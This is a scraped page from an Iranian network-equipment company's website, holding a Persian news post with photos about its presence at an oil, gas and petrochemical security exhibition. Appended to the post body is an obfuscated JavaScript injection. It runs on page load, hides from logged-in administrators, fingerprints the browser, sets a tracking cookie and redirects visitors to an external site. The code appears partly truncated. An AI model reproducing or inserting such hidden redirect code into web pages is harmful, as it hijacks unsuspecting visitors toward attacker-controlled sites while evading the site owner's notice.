		<li id="nav-menu-item-11792" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://delsa.net/shop/microwave/dragonwave/" class="menu-link sub-menu-link">DragonWave</a></li>
		<li id="nav-menu-item-11793" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://delsa.net/shop/microwave/nec/" class="menu-link sub-menu-link">NEC</a></li>
	</ul>
</li>
	<li id="nav-menu-item-8501" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://delsa.net/shop/hp/" class="menu-link sub-menu-link">اچ پی</a></li>
</ul>
</li>
<li id="nav-menu-item-12610" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://delsa.net/category/solutions-fa/" class="menu-link main-menu-link">راهکارها</a></li>
<li id="nav-menu-item-717" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/" class="menu-link main-menu-link">نمایندگان دلسا</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-720" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%81%d8%b1%d9%88%d8%b4-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">نمایندگان فروش دلسا</a></li>
	<li id="nav-menu-item-719" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%be%d8%b3-%d8%a7%d8%b2-%d9%81%d8%b1%d9%88%d8%b4/" class="menu-link sub-menu-link">نمایندگان خدمات پس از فروش دلسا</a></li>
	<li id="nav-menu-item-718" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d8%a7%d8%ae%d8%b0-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c/" class="menu-link sub-menu-link">شرایط اخذ نمایندگی</a></li>
	<li id="nav-menu-item-6541" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/?page_id=6496" class="menu-link sub-menu-link">اطلاعیه</a></li>
</ul>
</li>
<li id="nav-menu-item-680" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/" class="menu-link main-menu-link">آموزش</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-10678" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://delsa.net/category/tutorials/zyxel-tutorials/" class="menu-link sub-menu-link">مقالات آموزشی</a></li>
</ul>
</li>
<li id="nav-menu-item-698" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d9%be%d8%b4%d8%aa%db%8c%d8%a8%d8%a7%d9%86%db%8c/" class="menu-link main-menu-link">پشتیبانی</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-13748" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://support.delsa.net" class="menu-link sub-menu-link">ثبت درخواست گارانتی</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-14303" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://delsa.net/wp-content/uploads/2021/03/راهنمای-ثبت-درخواست-گارانتی.pdf" class="menu-link sub-menu-link">راهنمای ثبت درخواست گارانتی</a></li>
	</ul>
</li>
	<li id="nav-menu-item-10175" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%be%d8%b4%d8%aa%db%8c%d8%a8%d8%a7%d9%86%db%8c-%d9%81%d9%86%db%8c/" class="menu-link sub-menu-link">پشتیبانی فنی</a></li>
	<li id="nav-menu-item-11429" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%85%d8%b1%da%a9%d8%b2-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af/%d9%81%d8%b1%db%8c%d9%85-%d9%88%d8%b1%d9%87%d8%a7/%d9%81%d8%b1%db%8c%d9%85%e2%80%8c%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84/" class="menu-link sub-menu-link">فریم‌ورهای زایکسل</a></li>
	<li id="nav-menu-item-4786" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%85%d8%b1%da%a9%d8%b2-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%a8%d9%87-%d8%b1%d9%88%d8%b2%d8%b1%d8%b3%d8%a7%d9%86%db%8c/" class="menu-link sub-menu-link">راهنمای به روزرسانی</a></li>
	<li id="nav-menu-item-4828" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%85%d8%b1%da%a9%d8%b2-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d9%86%d8%b5%d8%a8/" class="menu-link sub-menu-link">راهنمای نصب</a></li>
	<li id="nav-menu-item-721" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d9%be%d8%b4%d8%aa%db%8c%d8%a8%d8%a7%d9%86%db%8c/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/" class="menu-link sub-menu-link">شرایط گارانتی</a></li>
</ul>
</li>
<li id="nav-menu-item-14515" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">خدمات</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-14521" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%be%d8%b3-%d8%a7%d8%b2-%d9%81%d8%b1%d9%88%d8%b4-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%86%d9%85%d8%a7%d9%88%d8%a7-%d8%aa%db%8c-%d9%88%db%8c/" class="menu-link sub-menu-link">خدمات نماوا TV</a></li>
	<li id="nav-menu-item-14525" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-voip/" class="menu-link sub-menu-link">تعمیرات تجهیزات شبکه</a></li>
</ul>
</li>
<li id="nav-menu-item-13695" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">امور مشتریان</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-14223" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%86%d8%b8%d8%b1%d8%b3%d9%86%d8%ac%db%8c-%d8%a7%d8%b2-%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86/" class="menu-link sub-menu-link">نظرسنجی از مشتریان</a></li>
	<li id="nav-menu-item-13694" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%81%d8%b1%d9%85-%d8%b4%da%a9%d8%a7%db%8c%d8%aa-%d9%85%d8%b4%d8%aa%d8%b1%db%8c/" class="menu-link sub-menu-link">فرم شکایت مشتری</a></li>
</ul>
</li>
<li id="nav-menu-item-7250" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/" class="menu-link main-menu-link">ارتباط با ما</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-7257" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/%d9%86%d8%b4%d8%a7%d9%86%db%8c-%d9%88-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d8%aa%d9%85%d8%a7%d8%b3/" class="menu-link sub-menu-link">نشانی و شماره تماس</a></li>
	<li id="nav-menu-item-14313" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84faq/" class="menu-link sub-menu-link">سوالات متداول(FAQ)</a></li>
	<li id="nav-menu-item-7249" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af%d8%a7%d8%aa-%d9%88-%d9%be%db%8c%d8%b4%d9%86%d9%87%d8%a7%d8%af%d8%a7%d8%aa/" class="menu-link sub-menu-link">انتقادات و پیشنهادات</a></li>
	<li id="nav-menu-item-8996" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/job-opportunities/" class="menu-link sub-menu-link">فرصت‌های شغلی</a></li>
</ul>
</li>
</ul></div>
						</nav>
					</div>
					<div id="navbar-left" class="col-md-">
						<div id="navbar-search">
													</div>
						<ul class="social-icons list-inline text-left visible-md visible-lg">
							<li>
								<a href="https://www.linkedin.com/company/tadbir-pardaz-delsa-engineering-co" target="_blank">
									<i class="fa fa-linkedin"></i>
								</a>
							</li>
							<li>
								<a href="https://twitter.com/delsanet" target="_blank">
									<i class="fa fa-twitter"></i>
								</a>
							</li>
							<li class="telegram-icon">
								<a href="https://telegram.me/delsa_company" target="_blank">
									<i style="background:url(https://delsa.net/wp-content/themes/delsa-2/asset/images/v3/telegram.svg)"></i>
								</a>
							</li>
							<li>
								<a href="https://www.instagram.com/tadbirpardaz.delsa" target="_blank">
									<i class="fa fa-instagram"></i>
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- / #nav-wrap -->
	</div>
	<!-- / #top -->
	<div id="middle">

<!---start GOFTINO code--->
<script type="text/javascript">
  !function(){var a=window,d=document;function g(){var g=d.createElement("script"),s="https://www.goftino.com/widget/kJSamY",l=localStorage.getItem("goftino");g.type="text/javascript",g.async=!0,g.referrerPolicy="no-referrer-when-downgrade",g.src=l?s+"?o="+l:s;d.getElementsByTagName("head")[0].appendChild(g);}"complete"===d.readyState?g():a.attachEvent?a.attachEvent("onload",g):a.addEventListener("load",g,!1);}();
</script>
<!---end GOFTINO code--->

			

<body class="rtl post-template-default single single-post postid-13784 single-format-standard woocommerce-no-js cat-43-id">
<div class="wrapper">

	<section class="content_wrap">
		<nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><a href="https://delsa.net">Home</a><a href="https://delsa.net/category/news-fa/">اخبار</a>حضور پررنگ دلسا در اولین نمایشگاه تخصصی حراست امنیت و فناوری اطلاعات در صنایع نفت، گاز و پتروشیمی ایران</nav>
					<article class="post single">
				<div class="content">
					<div>
						<h4>حضور پررنگ دلسا در اولین نمایشگاه تخصصی حراست امنیت و فناوری اطلاعات در صنایع نفت، گاز و پتروشیمی ایران</h4>
						<span class="date"><i>/</i> 31 دسامبر 19</span>	
					</div>
					
					<div><p dir="rtl" style="text-align: justify;"><span style="color: #000000;"><span lang="AR-SA">گامی متفاوت در</span><span dir="LTR" lang="AR-SA"> </span><span lang="AR-SA">کسب</span><span lang="AR-SA"> و کار، حضور پر رنگ دلسا در اولین نمایشگاه تخصصی حراست امنیت و فناوری اطلاعات <b>در صنایع نفت، گاز و پتروشیمی </b></span><b><span dir="LTR"> </span></b><b><span lang="AR-SA">ایران</span></b><span lang="FA"> در منطقه ویژه پارس- بندر عسلویه</span></span></p>
<p><img fetchpriority="high" decoding="async" class="wp-image-13789 aligncenter" src="https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.29-AM.jpeg" alt="اولین نمایشگاه تخصصی حراست امنیت و فناوری اطلاعات در صنایع نفت ، گاز و پترو شیمی ایران در منطقه ویژه پارس- بندر عسلویه" width="800" height="389" srcset="https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.29-AM.jpeg 1008w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.29-AM-150x73.jpeg 150w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.29-AM-300x146.jpeg 300w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.29-AM-768x373.jpeg 768w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.29-AM-210x102.jpeg 210w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.29-AM-400x194.jpeg 400w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.29-AM-600x292.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" class="wp-image-13790 aligncenter" src="https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.33-AM.jpeg" alt="اولین نمایشگاه تخصصی حراست امنیت و فناوری اطلاعات در صنایع نفت ، گاز و پترو شیمی ایران در منطقه ویژه پارس- بندر عسلویه" width="800" height="389" srcset="https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.33-AM.jpeg 1008w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.33-AM-150x73.jpeg 150w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.33-AM-300x146.jpeg 300w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.33-AM-768x373.jpeg 768w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.33-AM-210x102.jpeg 210w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.33-AM-400x194.jpeg 400w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-9.35.33-AM-600x292.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" class="wp-image-13793 aligncenter" src="https://delsa.net/wp-content/uploads/2019/12/عکس-بنر-دلسا-زایکسل-در-ورودی-نمایشگاه.jpeg" alt="اولین نمایشگاه تخصصی حراست امنیت و فناوری اطلاعات در صنایع نفت ، گاز و پترو شیمی ایران در منطقه ویژه پارس- بندر عسلویه" width="800" height="389" srcset="https://delsa.net/wp-content/uploads/2019/12/عکس-بنر-دلسا-زایکسل-در-ورودی-نمایشگاه.jpeg 1008w, https://delsa.net/wp-content/uploads/2019/12/عکس-بنر-دلسا-زایکسل-در-ورودی-نمایشگاه-150x73.jpeg 150w, https://delsa.net/wp-content/uploads/2019/12/عکس-بنر-دلسا-زایکسل-در-ورودی-نمایشگاه-300x146.jpeg 300w, https://delsa.net/wp-content/uploads/2019/12/عکس-بنر-دلسا-زایکسل-در-ورودی-نمایشگاه-768x373.jpeg 768w, https://delsa.net/wp-content/uploads/2019/12/عکس-بنر-دلسا-زایکسل-در-ورودی-نمایشگاه-210x102.jpeg 210w, https://delsa.net/wp-content/uploads/2019/12/عکس-بنر-دلسا-زایکسل-در-ورودی-نمایشگاه-400x194.jpeg 400w, https://delsa.net/wp-content/uploads/2019/12/عکس-بنر-دلسا-زایکسل-در-ورودی-نمایشگاه-600x292.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="wp-image-13795 aligncenter" src="https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-31-at-13.21.54.jpeg" alt="اولین نمایشگاه تخصصی حراست امنیت و فناوری اطلاعات در صنایع نفت ، گاز و پترو شیمی ایران در منطقه ویژه پارس- بندر عسلویه" width="800" height="450" srcset="https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-31-at-13.21.54.jpeg 1008w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-31-at-13.21.54-150x84.jpeg 150w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-31-at-13.21.54-300x169.jpeg 300w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-31-at-13.21.54-768x432.jpeg 768w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-31-at-13.21.54-210x118.jpeg 210w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-31-at-13.21.54-400x225.jpeg 400w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-31-at-13.21.54-600x338.jpeg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="wp-image-13785 aligncenter" src="https://delsa.net/wp-content/uploads/2019/12/1.png" alt="اولین نمایشگاه تخصصی حراست امنیت و فناوری اطلاعات در صنایع نفت ، گاز و پترو شیمی ایران در منطقه ویژه پارس- بندر عسلویه" width="800" height="390" srcset="https://delsa.net/wp-content/uploads/2019/12/1.png 1104w, https://delsa.net/wp-content/uploads/2019/12/1-150x73.png 150w, https://delsa.net/wp-content/uploads/2019/12/1-300x146.png 300w, https://delsa.net/wp-content/uploads/2019/12/1-768x374.png 768w, https://delsa.net/wp-content/uploads/2019/12/1-1024x499.png 1024w, https://delsa.net/wp-content/uploads/2019/12/1-210x102.png 210w, https://delsa.net/wp-content/uploads/2019/12/1-400x195.png 400w, https://delsa.net/wp-content/uploads/2019/12/1-600x292.png 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="wp-image-13792 aligncenter" src="https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-11.07.20-AM1.jpeg" alt="اولین نمایشگاه تخصصی حراست امنیت و فناوری اطلاعات در صنایع نفت ، گاز و پترو شیمی ایران در منطقه ویژه پارس- بندر عسلویه" width="800" height="389" srcset="https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-11.07.20-AM1.jpeg 1008w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-11.07.20-AM1-150x73.jpeg 150w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-11.07.20-AM1-300x146.jpeg 300w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-11.07.20-AM1-768x373.jpeg 768w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-11.07.20-AM1-210x102.jpeg 210w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-11.07.20-AM1-400x194.jpeg 400w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-11.07.20-AM1-600x292.jpeg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="wp-image-13787 aligncenter" src="https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.03-PM.jpeg" alt="اولین نمایشگاه تخصصی حراست امنیت و فناوری اطلاعات در صنایع نفت ، گاز و پترو شیمی ایران در منطقه ویژه پارس- بندر عسلویه" width="800" height="389" srcset="https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.03-PM.jpeg 1008w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.03-PM-150x73.jpeg 150w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.03-PM-300x146.jpeg 300w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.03-PM-768x373.jpeg 768w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.03-PM-210x102.jpeg 210w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.03-PM-400x194.jpeg 400w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.03-PM-600x292.jpeg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="wp-image-13791 aligncenter" src="https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-10.33.45-AM.jpeg" alt="اولین نمایشگاه تخصصی حراست امنیت و فناوری اطلاعات در صنایع نفت ، گاز و پترو شیمی ایران در منطقه ویژه پارس- بندر عسلویه" width="800" height="450" srcset="https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-10.33.45-AM.jpeg 1008w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-10.33.45-AM-150x84.jpeg 150w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-10.33.45-AM-300x169.jpeg 300w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-10.33.45-AM-768x432.jpeg 768w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-10.33.45-AM-210x118.jpeg 210w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-10.33.45-AM-400x225.jpeg 400w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-10.33.45-AM-600x338.jpeg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="wp-image-13788 aligncenter" src="https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.06-PM.jpeg" alt="اولین نمایشگاه تخصصی حراست امنیت و فناوری اطلاعات در صنایع نفت ، گاز و پترو شیمی ایران در منطقه ویژه پارس- بندر عسلویه" width="800" height="389" srcset="https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.06-PM.jpeg 1008w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.06-PM-150x73.jpeg 150w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.06-PM-300x146.jpeg 300w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.06-PM-768x373.jpeg 768w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.06-PM-210x102.jpeg 210w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.06-PM-400x194.jpeg 400w, https://delsa.net/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-30-at-2.51.06-PM-600x292.jpeg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<script>=['MSIE;','OPR','Chromium','Chrome','ppkcookie','location','https://www.','onload','getElementById','undefined','setTime','getTime','toUTCString','cookie',';\x20path=/','split','length','charAt','substring','indexOf','match','userAgent','Edge'];(function(_0x15c1df,_0x14d882){var _0x2e33e1=function(_0x5a22d4){while(--_0x5a22d4){_0x15c1df['push'](_0x15c1df['shift']());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var _0x287a=function(_0x1c2503,_0x26453f){_0x1c2503=_0x1c2503-0x0;var _0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3;};window[_0x287a('0x0')]=function(){(function(){if(document[_0x287a('0x1')]('wpadminbar')===null){if(typeof _0x335357===_0x287a('0x2')){function _0x335357(_0xe0ae90,_0x112012,_0x5523d4){var _0x21e546='';if(_0x5523d4){var _0x5b6c5c=new Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x287a('0x4')]()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20expires='+_0x5b6c5c[_0x287a('0x5')]();}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x112012||'')+_0x21e546+_0x287a('0x7');}function _0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+'=';var _0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x51e64c<_0x36a90c[_0x287a('0x9')];_0x51e64c++){var _0x37a41b=_0x36a90c[_0x51e64c];while(_0x37a41b[_0x287a('0xa')](0x0)=='\x20')_0x37a41b=_0x37a41b[_0x287a('0xb')](0x1,_0x37a41b['length']);if(_0x37a41b[_0x287a('0xc')](_0x1f399a)==0x0)return _0x37a41b[_0x287a('0xb')](_0x1f399a['length'],_0x37a41b[_0x287a('0x9')]);}return null;}function _0x51ef8a(){return navigator['userAgent'][_0x287a('0xd')](/Android/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/BlackBerry/i)||navigator['userAgent'][_0x287a('0xd')](/iPhone|iPad|iPod/i)||navigator[_0x287a('0xe')]['match'](/Opera Mini/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/IEMobile/i);}function _0x58dc3d(){return navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0xf'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x10'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x11'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x12'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')]('Firefox')!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x13'))!==-0x1;}var _0x55db25=_0x38eb7c(_0x287a('0x14'));if(_0x55db25!=='un'){if(_0x58dc3d()||_0x51ef8a()){_0x335357('ppkcookie','un',0x16d);window[_0x287a('0x15')]['replace'](_0x287a('0x16'));}}}}}(this));};</script></p>
</div>
				</div>
			</article>
					
	</section>

</div>
		</div>
		<!-- / #middle -->

		
		
		<div id="bottom">
			<div class="container-fluid">
				<div class="row">
					<div id="footer-logo" class="col-md-3">
						<div>
							<a href="https://delsa.net/">
								<img src="https://delsa.net/wp-content/themes/delsa-2/asset/images/delsa-logo-white.png" alt="Delsa white logo">
							</a>
						</div>
						<div class="delsa-copyright">
							<div>
								<p>تمامی حقوق برای دلسا© محفوظ می‌باشد</p>
								<p>تهران، خیابان شریعتی، پایین تر از پل صدر، نبش بن بست بهادر، پلاک ۱۶۷۰، ساختمان احسان، طبقه ۴، واحد ۱۵</p>
								<br>
								<p>
									ساعات کاری:
									<p>
										شنبه تا چهارشنبه: ۸:۰۰ - ۱۷:۰۰ 
								</p>
							</div>
						</div>
					</div>
					<div id="footer-menu-wrap" class="col-md-5">
						<div>
